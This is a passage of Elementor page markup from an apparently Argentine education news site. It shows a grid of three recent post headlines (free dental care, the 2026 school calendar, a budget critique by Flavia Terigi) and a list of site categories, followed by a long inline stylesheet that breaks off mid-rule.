				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60853 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/images-rgx8t9ek0wkjcbrc9wx4w1orybhht7t7tkdsjcyrns.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/images-rgx8t9ek0wkjcbrc9wx4w1orybhht7t7tkdsjcyrns.jpg" alt="Flavia Terigi: &#8220;el Presupuesto 2026 retira al Estado nacional de su responsabilidad&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/flavia-terigi-el-presupuesto-2026-retira-al-estado-nacional-de-su-responsabilidad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/flavia-terigi-el-presupuesto-2026-retira-al-estado-nacional-de-su-responsabilidad/">Flavia Terigi: &#8220;el Presupuesto 2026 retira al Estado nacional de su responsabilidad&#8221;</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 30, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1546)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1655)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1571)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1452)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 